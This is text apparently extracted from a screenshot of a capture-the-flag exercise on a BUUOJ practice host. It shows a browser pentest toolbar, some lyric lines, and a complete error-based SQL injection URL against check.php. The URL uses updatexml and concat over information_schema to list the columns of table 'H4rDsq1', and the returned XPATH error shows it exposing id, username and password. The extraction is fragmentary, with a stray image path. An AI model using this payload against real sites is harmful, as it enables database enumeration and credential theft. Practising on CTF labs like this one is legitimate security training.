 Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~id,username,password~'
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://a6793937-e2cb-4283-ae58-762798b825ad.node3.buuoj.cn/check.php
?username=1'or(updatexml(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq
1')),0x7e),1))%23
&password=1
Enable POST
ADD HEADER